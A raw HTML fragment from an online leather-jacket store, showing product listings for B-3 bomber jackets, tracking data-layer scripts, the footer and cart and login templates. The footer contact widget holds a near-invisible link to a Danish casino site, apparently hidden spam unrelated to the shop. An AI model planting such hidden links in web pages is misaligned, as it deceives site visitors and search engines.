Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET.bmp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET.bmp 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET-100x100.bmp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET-296x300.bmp 296w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET-450x456.bmp 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET.bmp&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:547,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET-100x100.bmp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET-450x456.bmp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:456,&quot;src_w&quot;:540,&quot;src_h&quot;:547},&quot;image_id&quot;:4745,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2699&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4747,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET-450x456.bmp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/B3-rAF-sHEEPSKIN-pILOT-jACKET.bmp&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><p><strong>Product Specification:</strong></p>
<ul>
<li>Material: Sheepskin Genuine Leather</li>
<li>Inner: Shearling Fur</li>
<li>Closure: Original YKK Zipper Closure</li>
<li>Collar: Shearling Collar</li>
<li>Cuffs: Zipper Cuffs</li>
<li>Color: Brown</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4744">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4744] = {"id":"4744","sku":"FJ-2636","price":249,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4744","sku":"FJ-2636","gpf":"woocommerce_gpf_4744","gla":"gla_4744"},"is_variable":true,"type":"variable","name":"B3 RAF Sheepskin Pilot Jacket","category":["Flight Jackets","Bomber Jackets","B-3 Bomber Jackets","Aviator Jackets","Air Force Jackets","Pilot Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4744]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4496 status-publish first instock product_cat-black-friday-sale product_cat-bomber-jackets product_cat-b3-bomber-jacket product_cat-aviator-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/genuine-b-3-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4496" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4496" data-product_sku="FJ-2570" aria-label="Select options for &ldquo;Genuine B-3 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4496" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4496" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/genuine-b-3-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/genuine-b-3-bomber-jacket/" title="Genuine B-3 Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="b-3-bomber-jacket-brown" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/02/genuine-b-3-bomber-jacket-brown.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B-3 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/02/Genuine-B-3-Bomber-Jacket.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/genuine-b-3-bomber-jacket/" title="Genuine B-3 Bomber Jacket">
            Genuine B-3 Bomber Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;210.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4496" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:320,&quot;image&quot;:{&quot;title&quot;:&quot;genuine-b-3-bomber-jacket-brown&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown.jpg&quot;,&quot;alt&quot;:&quot;b-3-bomber-jacket-brown&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4504,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2570&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4501,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/genuine-b-3-bomber-jacket-brown.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Original Leather</li>
<li>Front Zipper Closure</li>
<li>Two Front Pockets</li>
<li>Double Buckle At Belt</li>
<li>One Inner Pocket</li>
<li>Belt Staps At Waist</li>
<li>Brown Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4496">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4496] = {"id":"4496","sku":"FJ-2570","price":210,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4496","sku":"FJ-2570","gpf":"woocommerce_gpf_4496","gla":"gla_4496"},"is_variable":true,"type":"variable","name":"Genuine B-3 Bomber Jacket","category":["Black Friday Sale","Bomber Jackets","B-3 Bomber Jackets","Aviator Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4496]['position'] = window.pmw_product_position++;
				</script>
		
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div class="section-element padding-top-80 padding-bottom-50 footer-light-1">
    <div class="row">
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row">
                <div class="large-7 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><p style="margin-bottom:0; border-bottom:1px solid #e9e9e9"><i class="fa fa-phone"></i> +1(917)979-2022</p>

<p style="margin-bottom:0; border-bottom:1px solid #e9e9e9"><i class="fa fa-envelope"></i> info@forcesjackets.com</p>

<p style="margin-bottom:0;"><i class="fa fa-map-marker"></i> 421 Broadway Unit 313 San Diego, CA 92101</p>

<a href="https://www.worldclasstrotting.com/dk/casino-uden-rofus/" target="_blank" style="color: #F3F3F3;">casino uden rofus nem udbetaling</a></div>                </div>
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
        
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row footer-contact">
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
                <div class="large-7 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
    </div>
</div>

<!-- Footer Bottom -->
<div class="section-element nasa-footer-bottom">
    <div class="row">
        <div class="large-4 nasa-footer-bottom-left nasa-col columns nasa-min-height">
            <div class="textwidget custom-html-widget"><p>© 2022 <strong>Forcesjackets</strong> - All Right reserved!</p></div>        </div>
        <div class="large-8 nasa-footer-bottom-right nasa-col columns nasa-min-height">
            			<div class="textwidget"><div class="text-right"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1698" src="http://forcesjackets.com/wp-content/uploads/2017/11/payment-icons.png" alt="" width="191" height="35" /></div>
</div>
		        </div>
    </div>
</div>
</footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->

<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://forcesjackets.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_8d1129ea5c65c85c6d8f72ac9e872144_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
